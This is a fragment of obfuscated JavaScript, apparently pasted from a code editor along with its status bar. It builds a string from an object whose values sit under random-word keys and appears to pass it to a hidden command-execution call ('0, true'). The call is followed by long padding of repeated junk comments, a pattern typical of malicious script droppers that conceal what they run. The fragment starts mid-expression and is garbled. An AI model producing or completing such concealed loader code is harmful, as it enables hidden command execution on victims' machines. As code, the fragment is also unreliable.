 ['gentlezipper']+plausiblewrist['acidicidentify']+plausiblewrist['stretchcemetery']+plausiblewrist['puncturepunish']+plausiblewrist['dividefrantic']+plausiblewrist['lazyadamant']+plausiblewrist['brushsloppy']+plausiblewrist['affordgrass']+plausiblewrist['wearymeeting']
+plausiblewrist['wearymeeting']+'.'+plausiblewrist['lazyadamant']+plausiblewrist['visitexclusive']+plausiblewrist['spectacularpoke']+'"'+ '', 0, true);/*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//*hfjbm*//
e 69 0 Ln 32, Col 3609 (9 selected) Spaces: 4 UTF-8 CRLF {} Ja